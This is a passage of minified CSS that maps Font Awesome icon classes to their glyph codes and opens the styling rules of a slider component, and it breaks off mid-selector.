}.fa-cog:before,.fa-gear:before{content:"\f013" }.fa-trash-o:before{content:"\f014" }.fa-home:before{content:"\f015" }.fa-file-o:before{content:"\f016" }.fa-clock-o:before{content:"\f017" }.fa-road:before{content:"\f018" }.fa-download:before{content:"\f019" }.fa-arrow-circle-o-down:before{content:"\f01a" }.fa-arrow-circle-o-up:before{content:"\f01b" }.fa-inbox:before{content:"\f01c" }.fa-play-circle-o:before{content:"\f01d" }.fa-repeat:before,.fa-rotate-right:before{content:"\f01e" }.fa-refresh:before{content:"\f021" }.fa-list-alt:before{content:"\f022" }.fa-lock:before{content:"\f023" }.fa-flag:before{content:"\f024" }.fa-headphones:before{content:"\f025" }.fa-volume-off:before{content:"\f026" }.fa-volume-down:before{content:"\f027" }.fa-volume-up:before{content:"\f028" }.fa-qrcode:before{content:"\f029" }.fa-barcode:before{content:"\f02a" }.fa-tag:before{content:"\f02b" }.fa-tags:before{content:"\f02c" }.fa-book:before{content:"\f02d" }.fa-bookmark:before{content:"\f02e" }.fa-print:before{content:"\f02f" }.fa-camera:before{content:"\f030" }.fa-font:before{content:"\f031" }.fa-bold:before{content:"\f032" }.fa-italic:before{content:"\f033" }.fa-text-height:before{content:"\f034" }.fa-text-width:before{content:"\f035" }.fa-align-left:before{content:"\f036" }.fa-align-center:before{content:"\f037" }.fa-align-right:before{content:"\f038" }.fa-align-justify:before{content:"\f039" }.fa-list:before{content:"\f03a" }.fa-dedent:before,.fa-outdent:before{content:"\f03b" }.fa-indent:before{content:"\f03c" }.fa-video-camera:before{content:"\f03d" }.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e" }.fa-pencil:before{content:"\f040" }.fa-map-marker:before{content:"\f041" }.fa-adjust:before{content:"\f042" }.fa-tint:before{content:"\f043" }.fa-edit:before,.fa-pencil-square-o:before{content:"\f044" }.fa-share-square-o:before{content:"\f045" }.fa-check-square-o:before{content:"\f046" }.fa-arrows:before{content:"\f047" }.fa-step-backward:before{content:"\f048" }.fa-fast-backward:before{content:"\f049" }.fa-backward:before{content:"\f04a" }.fa-play:before{content:"\f04b" }.fa-pause:before{content:"\f04c" }.fa-stop:before{content:"\f04d" }.fa-forward:before{content:"\f04e" }.fa-fast-forward:before{content:"\f050" }.fa-step-forward:before{content:"\f051" }.fa-eject:before{content:"\f052" }.fa-chevron-left:before{content:"\f053" }.fa-chevron-right:before{content:"\f054" }.fa-plus-circle:before{content:"\f055" }.fa-minus-circle:before{content:"\f056" }.fa-times-circle:before{content:"\f057" }.fa-check-circle:before{content:"\f058" }.fa-question-circle:before{content:"\f059" }.fa-info-circle:before{content:"\f05a" }.fa-crosshairs:before{content:"\f05b" }.fa-times-circle-o:before{content:"\f05c" }.fa-check-circle-o:before{content:"\f05d" }.fa-ban:before{content:"\f05e" }.fa-arrow-left:before{content:"\f060" }.fa-arrow-right:before{content:"\f061" }.fa-arrow-up:before{content:"\f062" }.fa-arrow-down:before{content:"\f063" }.fa-mail-forward:before,.fa-share:before{content:"\f064" }.fa-expand:before{content:"\f065" }.fa-compress:before{content:"\f066" }.fa-plus:before{content:"\f067" }.fa-minus:before{content:"\f068" }.fa-asterisk:before{content:"\f069" }.fa-exclamation-circle:before{content:"\f06a" }.fa-gift:before{content:"\f06b" }.fa-leaf:before{content:"\f06c" }.fa-fire:before{content:"\f06d" }.fa-eye:before{content:"\f06e" }.fa-eye-slash:before{content:"\f070" }.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071" }.fa-plane:before{content:"\f072" }.fa-calendar:before{content:"\f073" }.fa-random:before{content:"\f074" }.fa-comment:before{content:"\f075" }.fa-magnet:before{content:"\f076" }.fa-chevron-up:before{content:"\f077" }.fa-chevron-down:before{content:"\f078" }.fa-retweet:before{content:"\f079" }.fa-shopping-cart:before{content:"\f07a" }.fa-folder:before{content:"\f07b" }.fa-folder-open:before{content:"\f07c" }.fa-arrows-v:before{content:"\f07d" }.fa-arrows-h:before{content:"\f07e" }.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080" }.fa-twitter-square:before{content:"\f081" }.fa-facebook-square:before{content:"\f082" }.fa-camera-retro:before{content:"\f083" }.fa-key:before{content:"\f084" }.fa-cogs:before,.fa-gears:before{content:"\f085" }.fa-comments:before{content:"\f086" }.fa-thumbs-o-up:before{content:"\f087" }.fa-thumbs-o-down:before{content:"\f088" }.fa-star-half:before{content:"\f089" }.fa-heart-o:before{content:"\f08a" }.fa-sign-out:before{content:"\f08b" }.fa-linkedin-square:before{content:"\f08c" }.fa-thumb-tack:before{content:"\f08d" }.fa-external-link:before{content:"\f08e" }.fa-sign-in:before{content:"\f090" }.fa-trophy:before{content:"\f091" }.fa-github-square:before{content:"\f092" }.fa-upload:before{content:"\f093" }.fa-lemon-o:before{content:"\f094" }.fa-phone:before{content:"\f095" }.fa-square-o:before{content:"\f096" }.fa-bookmark-o:before{content:"\f097" }.fa-phone-square:before{content:"\f098" }.fa-twitter:before{content:"\f099" }.fa-facebook-f:before,.fa-facebook:before{content:"\f09a" }.fa-github:before{content:"\f09b" }.fa-unlock:before{content:"\f09c" }.fa-credit-card:before{content:"\f09d" }.fa-feed:before,.fa-rss:before{content:"\f09e" }.fa-hdd-o:before{content:"\f0a0" }.fa-bullhorn:before{content:"\f0a1" }.fa-bell:before{content:"\f0f3" }.fa-certificate:before{content:"\f0a3" }.fa-hand-o-right:before{content:"\f0a4" }.fa-hand-o-left:before{content:"\f0a5" }.fa-hand-o-up:before{content:"\f0a6" }.fa-hand-o-down:before{content:"\f0a7" }.fa-arrow-circle-left:before{content:"\f0a8" }.fa-arrow-circle-right:before{content:"\f0a9" }.fa-arrow-circle-up:before{content:"\f0aa" }.fa-arrow-circle-down:before{content:"\f0ab" }.fa-globe:before{content:"\f0ac" }.fa-wrench:before{content:"\f0ad" }.fa-tasks:before{content:"\f0ae" }.fa-filter:before{content:"\f0b0" }.fa-briefcase:before{content:"\f0b1" }.fa-arrows-alt:before{content:"\f0b2" }.fa-group:before,.fa-users:before{content:"\f0c0" }.fa-chain:before,.fa-link:before{content:"\f0c1" }.fa-cloud:before{content:"\f0c2" }.fa-flask:before{content:"\f0c3" }.fa-cut:before,.fa-scissors:before{content:"\f0c4" }.fa-copy:before,.fa-files-o:before{content:"\f0c5" }.fa-paperclip:before{content:"\f0c6" }.fa-floppy-o:before,.fa-save:before{content:"\f0c7" }.fa-square:before{content:"\f0c8" }.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9" }.fa-list-ul:before{content:"\f0ca" }.fa-list-ol:before{content:"\f0cb" }.fa-strikethrough:before{content:"\f0cc" }.fa-underline:before{content:"\f0cd" }.fa-table:before{content:"\f0ce" }.fa-magic:before{content:"\f0d0" }.fa-truck:before{content:"\f0d1" }.fa-pinterest:before{content:"\f0d2" }.fa-pinterest-square:before{content:"\f0d3" }.fa-google-plus-square:before{content:"\f0d4" }.fa-google-plus:before{content:"\f0d5" }.fa-money:before{content:"\f0d6" }.fa-caret-down:before{content:"\f0d7" }.fa-caret-up:before{content:"\f0d8" }.fa-caret-left:before{content:"\f0d9" }.fa-caret-right:before{content:"\f0da" }.fa-columns:before{content:"\f0db" }.fa-sort:before,.fa-unsorted:before{content:"\f0dc" }.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd" }.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de" }.fa-envelope:before{content:"\f0e0" }.fa-linkedin:before{content:"\f0e1" }.fa-rotate-left:before,.fa-undo:before{content:"\f0e2" }.fa-gavel:before,.fa-legal:before{content:"\f0e3" }.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4" }.fa-comment-o:before{content:"\f0e5" }.fa-comments-o:before{content:"\f0e6" }.fa-bolt:before,.fa-flash:before{content:"\f0e7" }.fa-sitemap:before{content:"\f0e8" }.fa-umbrella:before{content:"\f0e9" }.fa-clipboard:before,.fa-paste:before{content:"\f0ea" }.fa-lightbulb-o:before{content:"\f0eb" }.fa-exchange:before{content:"\f0ec" }.fa-cloud-download:before{content:"\f0ed" }.fa-cloud-upload:before{content:"\f0ee" }.fa-user-md:before{content:"\f0f0" }.fa-stethoscope:before{content:"\f0f1" }.fa-suitcase:before{content:"\f0f2" }.fa-bell-o:before{content:"\f0a2" }.fa-coffee:before{content:"\f0f4" }.fa-cutlery:before{content:"\f0f5" }.fa-file-text-o:before{content:"\f0f6" }.fa-building-o:before{content:"\f0f7" }.fa-hospital-o:before{content:"\f0f8" }.fa-ambulance:before{content:"\f0f9" }.fa-medkit:before{content:"\f0fa" }.fa-fighter-jet:before{content:"\f0fb" }.fa-beer:before{content:"\f0fc" }.fa-h-square:before{content:"\f0fd" }.fa-plus-square:before{content:"\f0fe" }.fa-angle-double-left:before{content:"\f100" }.fa-angle-double-right:before{content:"\f101" }.fa-angle-double-up:before{content:"\f102" }.fa-angle-double-down:before{content:"\f103" }.fa-angle-left:before{content:"\f104" }.fa-angle-right:before{content:"\f105" }.fa-angle-up:before{content:"\f106" }.fa-angle-down:before{content:"\f107" }.fa-desktop:before{content:"\f108" }.fa-laptop:before{content:"\f109" }.fa-tablet:before{content:"\f10a" }.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b" }.fa-circle-o:before{content:"\f10c" }.fa-quote-left:before{content:"\f10d" }.fa-quote-right:before{content:"\f10e" }.fa-spinner:before{content:"\f110" }.fa-circle:before{content:"\f111" }.fa-mail-reply:before,.fa-reply:before{content:"\f112" }.fa-github-alt:before{content:"\f113" }.fa-folder-o:before{content:"\f114" }.fa-folder-open-o:before{content:"\f115" }.fa-smile-o:before{content:"\f118" }.fa-frown-o:before{content:"\f119" }.fa-meh-o:before{content:"\f11a" }.fa-gamepad:before{content:"\f11b" }.fa-keyboard-o:before{content:"\f11c" }.fa-flag-o:before{content:"\f11d" }.fa-flag-checkered:before{content:"\f11e" }.fa-terminal:before{content:"\f120" }.fa-code:before{content:"\f121" }.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122" }.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123" }.fa-location-arrow:before{content:"\f124" }.fa-crop:before{content:"\f125" }.fa-code-fork:before{content:"\f126" }.fa-chain-broken:before,.fa-unlink:before{content:"\f127" }.fa-question:before{content:"\f128" }.fa-info:before{content:"\f129" }.fa-exclamation:before{content:"\f12a" }.fa-superscript:before{content:"\f12b" }.fa-subscript:before{content:"\f12c" }.fa-eraser:before{content:"\f12d" }.fa-puzzle-piece:before{content:"\f12e" }.fa-microphone:before{content:"\f130" }.fa-microphone-slash:before{content:"\f131" }.fa-shield:before{content:"\f132" }.fa-calendar-o:before{content:"\f133" }.fa-fire-extinguisher:before{content:"\f134" }.fa-rocket:before{content:"\f135" }.fa-maxcdn:before{content:"\f136" }.fa-chevron-circle-left:before{content:"\f137" }.fa-chevron-circle-right:before{content:"\f138" }.fa-chevron-circle-up:before{content:"\f139" }.fa-chevron-circle-down:before{content:"\f13a" }.fa-html5:before{content:"\f13b" }.fa-css3:before{content:"\f13c" }.fa-anchor:before{content:"\f13d" }.fa-unlock-alt:before{content:"\f13e" }.fa-bullseye:before{content:"\f140" }.fa-ellipsis-h:before{content:"\f141" }.fa-ellipsis-v:before{content:"\f142" }.fa-rss-square:before{content:"\f143" }.fa-play-circle:before{content:"\f144" }.fa-ticket:before{content:"\f145" }.fa-minus-square:before{content:"\f146" }.fa-minus-square-o:before{content:"\f147" }.fa-level-up:before{content:"\f148" }.fa-level-down:before{content:"\f149" }.fa-check-square:before{content:"\f14a" }.fa-pencil-square:before{content:"\f14b" }.fa-external-link-square:before{content:"\f14c" }.fa-share-square:before{content:"\f14d" }.fa-compass:before{content:"\f14e" }.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150" }.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151" }.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152" }.fa-eur:before,.fa-euro:before{content:"\f153" }.fa-gbp:before{content:"\f154" }.fa-dollar:before,.fa-usd:before{content:"\f155" }.fa-inr:before,.fa-rupee:before{content:"\f156" }.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157" }.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158" }.fa-krw:before,.fa-won:before{content:"\f159" }.fa-bitcoin:before,.fa-btc:before{content:"\f15a" }.fa-file:before{content:"\f15b" }.fa-file-text:before{content:"\f15c" }.fa-sort-alpha-asc:before{content:"\f15d" }.fa-sort-alpha-desc:before{content:"\f15e" }.fa-sort-amount-asc:before{content:"\f160" }.fa-sort-amount-desc:before{content:"\f161" }.fa-sort-numeric-asc:before{content:"\f162" }.fa-sort-numeric-desc:before{content:"\f163" }.fa-thumbs-up:before{content:"\f164" }.fa-thumbs-down:before{content:"\f165" }.fa-youtube-square:before{content:"\f166" }.fa-youtube:before{content:"\f167" }.fa-xing:before{content:"\f168" }.fa-xing-square:before{content:"\f169" }.fa-youtube-play:before{content:"\f16a" }.fa-dropbox:before{content:"\f16b" }.fa-stack-overflow:before{content:"\f16c" }.fa-instagram:before{content:"\f16d" }.fa-flickr:before{content:"\f16e" }.fa-adn:before{content:"\f170" }.fa-bitbucket:before{content:"\f171" }.fa-bitbucket-square:before{content:"\f172" }.fa-tumblr:before{content:"\f173" }.fa-tumblr-square:before{content:"\f174" }.fa-long-arrow-down:before{content:"\f175" }.fa-long-arrow-up:before{content:"\f176" }.fa-long-arrow-left:before{content:"\f177" }.fa-long-arrow-right:before{content:"\f178" }.fa-apple:before{content:"\f179" }.fa-windows:before{content:"\f17a" }.fa-android:before{content:"\f17b" }.fa-linux:before{content:"\f17c" }.fa-dribbble:before{content:"\f17d" }.fa-skype:before{content:"\f17e" }.fa-foursquare:before{content:"\f180" }.fa-trello:before{content:"\f181" }.fa-female:before{content:"\f182" }.fa-male:before{content:"\f183" }.fa-gittip:before,.fa-gratipay:before{content:"\f184" }.fa-sun-o:before{content:"\f185" }.fa-moon-o:before{content:"\f186" }.fa-archive:before{content:"\f187" }.fa-bug:before{content:"\f188" }.fa-vk:before{content:"\f189" }.fa-weibo:before{content:"\f18a" }.fa-renren:before{content:"\f18b" }.fa-pagelines:before{content:"\f18c" }.fa-stack-exchange:before{content:"\f18d" }.fa-arrow-circle-o-right:before{content:"\f18e" }.fa-arrow-circle-o-left:before{content:"\f190" }.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191" }.fa-dot-circle-o:before{content:"\f192" }.fa-wheelchair:before{content:"\f193" }.fa-vimeo-square:before{content:"\f194" }.fa-try:before,.fa-turkish-lira:before{content:"\f195" }.fa-plus-square-o:before{content:"\f196" }.fa-space-shuttle:before{content:"\f197" }.fa-slack:before{content:"\f198" }.fa-envelope-square:before{content:"\f199" }.fa-wordpress:before{content:"\f19a" }.fa-openid:before{content:"\f19b" }.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c" }.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d" }.fa-yahoo:before{content:"\f19e" }.fa-google:before{content:"\f1a0" }.fa-reddit:before{content:"\f1a1" }.fa-reddit-square:before{content:"\f1a2" }.fa-stumbleupon-circle:before{content:"\f1a3" }.fa-stumbleupon:before{content:"\f1a4" }.fa-delicious:before{content:"\f1a5" }.fa-digg:before{content:"\f1a6" }.fa-pied-piper-pp:before{content:"\f1a7" }.fa-pied-piper-alt:before{content:"\f1a8" }.fa-drupal:before{content:"\f1a9" }.fa-joomla:before{content:"\f1aa" }.fa-language:before{content:"\f1ab" }.fa-fax:before{content:"\f1ac" }.fa-building:before{content:"\f1ad" }.fa-child:before{content:"\f1ae" }.fa-paw:before{content:"\f1b0" }.fa-spoon:before{content:"\f1b1" }.fa-cube:before{content:"\f1b2" }.fa-cubes:before{content:"\f1b3" }.fa-behance:before{content:"\f1b4" }.fa-behance-square:before{content:"\f1b5" }.fa-steam:before{content:"\f1b6" }.fa-steam-square:before{content:"\f1b7" }.fa-recycle:before{content:"\f1b8" }.fa-automobile:before,.fa-car:before{content:"\f1b9" }.fa-cab:before,.fa-taxi:before{content:"\f1ba" }.fa-tree:before{content:"\f1bb" }.fa-spotify:before{content:"\f1bc" }.fa-deviantart:before{content:"\f1bd" }.fa-soundcloud:before{content:"\f1be" }.fa-database:before{content:"\f1c0" }.fa-file-pdf-o:before{content:"\f1c1" }.fa-file-word-o:before{content:"\f1c2" }.fa-file-excel-o:before{content:"\f1c3" }.fa-file-powerpoint-o:before{content:"\f1c4" }.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5" }.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6" }.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7" }.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8" }.fa-file-code-o:before{content:"\f1c9" }.fa-vine:before{content:"\f1ca" }.fa-codepen:before{content:"\f1cb" }.fa-jsfiddle:before{content:"\f1cc" }.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd" }.fa-circle-o-notch:before{content:"\f1ce" }.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0" }.fa-empire:before,.fa-ge:before{content:"\f1d1" }.fa-git-square:before{content:"\f1d2" }.fa-git:before{content:"\f1d3" }.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4" }.fa-tencent-weibo:before{content:"\f1d5" }.fa-qq:before{content:"\f1d6" }.fa-wechat:before,.fa-weixin:before{content:"\f1d7" }.fa-paper-plane:before,.fa-send:before{content:"\f1d8" }.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9" }.fa-history:before{content:"\f1da" }.fa-circle-thin:before{content:"\f1db" }.fa-header:before{content:"\f1dc" }.fa-paragraph:before{content:"\f1dd" }.fa-sliders:before{content:"\f1de" }.fa-share-alt:before{content:"\f1e0" }.fa-share-alt-square:before{content:"\f1e1" }.fa-bomb:before{content:"\f1e2" }.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3" }.fa-tty:before{content:"\f1e4" }.fa-binoculars:before{content:"\f1e5" }.fa-plug:before{content:"\f1e6" }.fa-slideshare:before{content:"\f1e7" }.fa-twitch:before{content:"\f1e8" }.fa-yelp:before{content:"\f1e9" }.fa-newspaper-o:before{content:"\f1ea" }.fa-wifi:before{content:"\f1eb" }.fa-calculator:before{content:"\f1ec" }.fa-paypal:before{content:"\f1ed" }.fa-google-wallet:before{content:"\f1ee" }.fa-cc-visa:before{content:"\f1f0" }.fa-cc-mastercard:before{content:"\f1f1" }.fa-cc-discover:before{content:"\f1f2" }.fa-cc-amex:before{content:"\f1f3" }.fa-cc-paypal:before{content:"\f1f4" }.fa-cc-stripe:before{content:"\f1f5" }.fa-bell-slash:before{content:"\f1f6" }.fa-bell-slash-o:before{content:"\f1f7" }.fa-trash:before{content:"\f1f8" }.fa-copyright:before{content:"\f1f9" }.fa-at:before{content:"\f1fa" }.fa-eyedropper:before{content:"\f1fb" }.fa-paint-brush:before{content:"\f1fc" }.fa-birthday-cake:before{content:"\f1fd" }.fa-area-chart:before{content:"\f1fe" }.fa-pie-chart:before{content:"\f200" }.fa-line-chart:before{content:"\f201" }.fa-lastfm:before{content:"\f202" }.fa-lastfm-square:before{content:"\f203" }.fa-toggle-off:before{content:"\f204" }.fa-toggle-on:before{content:"\f205" }.fa-bicycle:before{content:"\f206" }.fa-bus:before{content:"\f207" }.fa-ioxhost:before{content:"\f208" }.fa-angellist:before{content:"\f209" }.fa-cc:before{content:"\f20a" }.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b" }.fa-meanpath:before{content:"\f20c" }.fa-buysellads:before{content:"\f20d" }.fa-connectdevelop:before{content:"\f20e" }.fa-dashcube:before{content:"\f210" }.fa-forumbee:before{content:"\f211" }.fa-leanpub:before{content:"\f212" }.fa-sellsy:before{content:"\f213" }.fa-shirtsinbulk:before{content:"\f214" }.fa-simplybuilt:before{content:"\f215" }.fa-skyatlas:before{content:"\f216" }.fa-cart-plus:before{content:"\f217" }.fa-cart-arrow-down:before{content:"\f218" }.fa-diamond:before{content:"\f219" }.fa-ship:before{content:"\f21a" }.fa-user-secret:before{content:"\f21b" }.fa-motorcycle:before{content:"\f21c" }.fa-street-view:before{content:"\f21d" }.fa-heartbeat:before{content:"\f21e" }.fa-venus:before{content:"\f221" }.fa-mars:before{content:"\f222" }.fa-mercury:before{content:"\f223" }.fa-intersex:before,.fa-transgender:before{content:"\f224" }.fa-transgender-alt:before{content:"\f225" }.fa-venus-double:before{content:"\f226" }.fa-mars-double:before{content:"\f227" }.fa-venus-mars:before{content:"\f228" }.fa-mars-stroke:before{content:"\f229" }.fa-mars-stroke-v:before{content:"\f22a" }.fa-mars-stroke-h:before{content:"\f22b" }.fa-neuter:before{content:"\f22c" }.fa-genderless:before{content:"\f22d" }.fa-facebook-official:before{content:"\f230" }.fa-pinterest-p:before{content:"\f231" }.fa-whatsapp:before{content:"\f232" }.fa-server:before{content:"\f233" }.fa-user-plus:before{content:"\f234" }.fa-user-times:before{content:"\f235" }.fa-bed:before,.fa-hotel:before{content:"\f236" }.fa-viacoin:before{content:"\f237" }.fa-train:before{content:"\f238" }.fa-subway:before{content:"\f239" }.fa-medium:before{content:"\f23a" }.fa-y-combinator:before,.fa-yc:before{content:"\f23b" }.fa-optin-monster:before{content:"\f23c" }.fa-opencart:before{content:"\f23d" }.fa-expeditedssl:before{content:"\f23e" }.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240" }.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241" }.fa-battery-2:before,.fa-battery-half:before{content:"\f242" }.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243" }.fa-battery-0:before,.fa-battery-empty:before{content:"\f244" }.fa-mouse-pointer:before{content:"\f245" }.fa-i-cursor:before{content:"\f246" }.fa-object-group:before{content:"\f247" }.fa-object-ungroup:before{content:"\f248" }.fa-sticky-note:before{content:"\f249" }.fa-sticky-note-o:before{content:"\f24a" }.fa-cc-jcb:before{content:"\f24b" }.fa-cc-diners-club:before{content:"\f24c" }.fa-clone:before{content:"\f24d" }.fa-balance-scale:before{content:"\f24e" }.fa-hourglass-o:before{content:"\f250" }.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251" }.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252" }.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253" }.fa-hourglass:before{content:"\f254" }.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255" }.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256" }.fa-hand-scissors-o:before{content:"\f257" }.fa-hand-lizard-o:before{content:"\f258" }.fa-hand-spock-o:before{content:"\f259" }.fa-hand-pointer-o:before{content:"\f25a" }.fa-hand-peace-o:before{content:"\f25b" }.fa-trademark:before{content:"\f25c" }.fa-registered:before{content:"\f25d" }.fa-creative-commons:before{content:"\f25e" }.fa-gg:before{content:"\f260" }.fa-gg-circle:before{content:"\f261" }.fa-tripadvisor:before{content:"\f262" }.fa-odnoklassniki:before{content:"\f263" }.fa-odnoklassniki-square:before{content:"\f264" }.fa-get-pocket:before{content:"\f265" }.fa-wikipedia-w:before{content:"\f266" }.fa-safari:before{content:"\f267" }.fa-chrome:before{content:"\f268" }.fa-firefox:before{content:"\f269" }.fa-opera:before{content:"\f26a" }.fa-internet-explorer:before{content:"\f26b" }.fa-television:before,.fa-tv:before{content:"\f26c" }.fa-contao:before{content:"\f26d" }.fa-500px:before{content:"\f26e" }.fa-amazon:before{content:"\f270" }.fa-calendar-plus-o:before{content:"\f271" }.fa-calendar-minus-o:before{content:"\f272" }.fa-calendar-times-o:before{content:"\f273" }.fa-calendar-check-o:before{content:"\f274" }.fa-industry:before{content:"\f275" }.fa-map-pin:before{content:"\f276" }.fa-map-signs:before{content:"\f277" }.fa-map-o:before{content:"\f278" }.fa-map:before{content:"\f279" }.fa-commenting:before{content:"\f27a" }.fa-commenting-o:before{content:"\f27b" }.fa-houzz:before{content:"\f27c" }.fa-vimeo:before{content:"\f27d" }.fa-black-tie:before{content:"\f27e" }.fa-fonticons:before{content:"\f280" }.fa-reddit-alien:before{content:"\f281" }.fa-edge:before{content:"\f282" }.fa-credit-card-alt:before{content:"\f283" }.fa-codiepie:before{content:"\f284" }.fa-modx:before{content:"\f285" }.fa-fort-awesome:before{content:"\f286" }.fa-usb:before{content:"\f287" }.fa-product-hunt:before{content:"\f288" }.fa-mixcloud:before{content:"\f289" }.fa-scribd:before{content:"\f28a" }.fa-pause-circle:before{content:"\f28b" }.fa-pause-circle-o:before{content:"\f28c" }.fa-stop-circle:before{content:"\f28d" }.fa-stop-circle-o:before{content:"\f28e" }.fa-shopping-bag:before{content:"\f290" }.fa-shopping-basket:before{content:"\f291" }.fa-hashtag:before{content:"\f292" }.fa-bluetooth:before{content:"\f293" }.fa-bluetooth-b:before{content:"\f294" }.fa-percent:before{content:"\f295" }.fa-gitlab:before{content:"\f296" }.fa-wpbeginner:before{content:"\f297" }.fa-wpforms:before{content:"\f298" }.fa-envira:before{content:"\f299" }.fa-universal-access:before{content:"\f29a" }.fa-wheelchair-alt:before{content:"\f29b" }.fa-question-circle-o:before{content:"\f29c" }.fa-blind:before{content:"\f29d" }.fa-audio-description:before{content:"\f29e" }.fa-volume-control-phone:before{content:"\f2a0" }.fa-braille:before{content:"\f2a1" }.fa-assistive-listening-systems:before{content:"\f2a2" }.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3" }.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4" }.fa-glide:before{content:"\f2a5" }.fa-glide-g:before{content:"\f2a6" }.fa-sign-language:before,.fa-signing:before{content:"\f2a7" }.fa-low-vision:before{content:"\f2a8" }.fa-viadeo:before{content:"\f2a9" }.fa-viadeo-square:before{content:"\f2aa" }.fa-snapchat:before{content:"\f2ab" }.fa-snapchat-ghost:before{content:"\f2ac" }.fa-snapchat-square:before{content:"\f2ad" }.fa-pied-piper:before{content:"\f2ae" }.fa-first-order:before{content:"\f2b0" }.fa-yoast:before{content:"\f2b1" }.fa-themeisle:before{content:"\f2b2" }.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3" }.fa-fa:before,.fa-font-awesome:before{content:"\f2b4" }.fa-handshake-o:before{content:"\f2b5" }.fa-envelope-open:before{content:"\f2b6" }.fa-envelope-open-o:before{content:"\f2b7" }.fa-linode:before{content:"\f2b8" }.fa-address-book:before{content:"\f2b9" }.fa-address-book-o:before{content:"\f2ba" }.fa-address-card:before,.fa-vcard:before{content:"\f2bb" }.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc" }.fa-user-circle:before{content:"\f2bd" }.fa-user-circle-o:before{content:"\f2be" }.fa-user-o:before{content:"\f2c0" }.fa-id-badge:before{content:"\f2c1" }.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2" }.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3" }.fa-quora:before{content:"\f2c4" }.fa-free-code-camp:before{content:"\f2c5" }.fa-telegram:before{content:"\f2c6" }.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7" }.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8" }.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9" }.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca" }.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb" }.fa-shower:before{content:"\f2cc" }.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd" }.fa-podcast:before{content:"\f2ce" }.fa-window-maximize:before{content:"\f2d0" }.fa-window-minimize:before{content:"\f2d1" }.fa-window-restore:before{content:"\f2d2" }.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3" }.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4" }.fa-bandcamp:before{content:"\f2d5" }.fa-grav:before{content:"\f2d6" }.fa-etsy:before{content:"\f2d7" }.fa-imdb:before{content:"\f2d8" }.fa-ravelry:before{content:"\f2d9" }.fa-eercast:before{content:"\f2da" }.fa-microchip:before{content:"\f2db" }.fa-snowflake-o:before{content:"\f2dc" }.fa-superpowers:before{content:"\f2dd" }.fa-wpexplorer:before{content:"\f2de" }.fa-meetup:before{content:"\f2e0" }.n2-in-fullscreen *{-webkit-animation-name:initial;animation-name:initial}.n2-in-fullscreen [data-uk-scrollspy*=uk-animation-]:not([data-uk-scrollspy*=target]){opacity:1}.n2-ss-align{position:relative;z-index:0;overflow:hidden}.n2-ss-align.n2-ss-align-visible{overflow:visible}.n2-ss-slider{-webkit-font-smoothing:antialiased}.n2-ss-slider,.n2-ss-slider .n2-ss-swipe-element{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}.n2-ss-slider .n2-ss-swipe-element>*,.n2-ss-slider>*{-webkit-tap-highlight-color:initial}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow-all *{font-size:inherit;line-height:inherit;letter-spacing:inherit}.n2-ss-slider .n2-ow,.n2-ss-slider .n2-ow-all *,.n2-ss-slider .n2-ow-all *:after,.n2-ss-slider .n2-ow-all *:before,.n2-ss-slider .n2-ow:after,.n2-ss-slider .n2-ow:before{-moz-box-sizing:content-box;box-sizing:content-box}.n2-ss-slider .n2-ow-all a,.n2-ss-slider a.n2-ow{border:0;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.n2-ss-slider .n2-ow-all a,.n2-ss-slider .n2-ow-all 